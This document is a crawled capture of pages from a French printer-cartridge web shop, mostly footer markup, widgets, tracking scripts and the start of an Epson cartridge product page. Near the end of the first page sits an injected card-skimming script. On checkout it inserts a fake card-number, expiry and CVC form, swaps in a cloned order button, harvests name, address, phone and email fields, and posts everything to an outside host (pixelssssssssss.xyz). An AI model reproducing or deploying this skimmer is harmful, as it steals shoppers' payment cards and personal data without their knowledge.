                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwcompatibleproduct/AdminQuery
body_size: 553
content:
{"data":[{"cod":"24354","links":"https:\/\/shop-printer.fr\/358\/Array.jpg;https:\/\/shop-printer.fr\/359\/Array.jpg","random":"6343"},{"cod":"24352","links":"https:\/\/shop-printer.fr\/353\/Array.jpg;https:\/\/shop-printer.fr\/354\/Array.jpg;https:\/\/shop-printer.fr\/355\/Array.jpg","random":"6822"},{"cod":"24351","links":"https:\/\/shop-printer.fr\/351\/Array.jpg;https:\/\/shop-printer.fr\/352\/Array.jpg","random":"3073"},{"cod":"24350","links":"https:\/\/shop-printer.fr\/349\/Array.jpg;https:\/\/shop-printer.fr\/350\/Array.jpg","random":"3823"},{"cod":"24349","links":"https:\/\/shop-printer.fr\/347\/Array.jpg;https:\/\/shop-printer.fr\/348\/Array.jpg","random":"4051"},{"cod":"24348","links":"https:\/\/shop-printer.fr\/345\/Array.jpg;https:\/\/shop-printer.fr\/346\/Array.jpg","random":"7077"},{"cod":"24347","links":"https:\/\/shop-printer.fr\/343\/Array.jpg;https:\/\/shop-printer.fr\/344\/Array.jpg","random":"12483"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html?page=1
body_size: 40582
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html">

    <title>Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre cyan Epson T5435. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre cyan Epson T5435. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-24353":true,"product-Cartouche - Cyan clair - Epson T5435 - 